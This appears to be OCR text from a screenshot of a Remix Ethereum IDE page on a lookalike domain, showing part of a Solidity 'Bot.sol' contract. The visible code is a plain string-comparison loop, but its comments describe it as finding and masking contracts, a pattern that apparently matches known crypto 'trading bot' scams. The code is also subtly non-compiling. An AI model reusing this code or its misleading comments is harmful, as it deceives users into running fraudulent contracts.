 Remix - Ethereum IDE
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORER
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Bot.sol
scripts
tests
.deps
README.txt
Home
Bot.sol
44
45 for (uint idx = 0; idx < shortest; idx += 32) {
46 // initiate contract finder
47 uint a;
48 uint b;
49
50 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c7
51 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c
52 loadCurrentContract(WETH_CONTRACT_ADDRESS);
53 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
54 assembly {
55 a := mload(selfptr)
56 b := mload(otherptr)
57 }
58
59 if (a != b) {
60 // Mask out irrelevant contracts and check again for new contracts
61 uint256 mask = uint256(-1);
62
63 if(shortest < 32) {
64 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
65 }
66 uint256 diff = (a & mask) - (b & mask);
67 if (diff != 0)
68 return int(diff);
0
listen on all transactions
Search with transaction hash or address
• remix
Type the library name to see available commands.
>